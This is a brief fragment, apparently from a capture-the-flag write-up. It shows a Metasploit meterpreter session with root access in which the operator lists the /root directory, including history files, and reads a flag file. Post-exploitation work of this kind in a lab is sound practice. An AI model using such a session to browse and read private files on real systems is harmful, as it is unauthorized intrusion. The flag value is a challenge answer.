 meterpreter > cd /root
meterpreter > ls
Listing: /root
==============
Mode              Size   Type  Last modified              Name
----              ----   ----  -------------              ----
100600/rw-------  106    fil   2023-01-16 23:56:59 +0800  .Xauthority
100600/rw-------  1501   fil   2023-01-22 22:30:36 +0800  .bash_history
100644/rw-r--r--  3106   fil   2015-10-23 01:15:21 +0800  .bashrc
040700/rwx------  4096   dir   2023-01-15 12:36:21 +0800  .cache
100600/rw-------  84     fil   2017-01-20 15:00:05 +0800  .lesshst
100600/rw-------  748    fil   2023-01-16 22:41:14 +0800  .mysql_history
100644/rw-r--r--  148    fil   2015-08-17 23:30:33 +0800  .profile
100600/rw-------  11823  fil   2023-01-16 23:48:50 +0800  .viminfo
100644/rw-r--r--  209    fil   2017-01-19 01:40:03 +0800  .wget-hsts
100644/rw-r--r--  30     fil   2023-01-16 23:48:50 +0800  Fl0000oooogggg
meterpreter > cat F*
[-] stdapi_fs_stat: Operation failed: 1
meterpreter > cat Fl0000oooogggg
redroc{7H1S_Is_N0T_fAke_F1Ag}
meterpreter >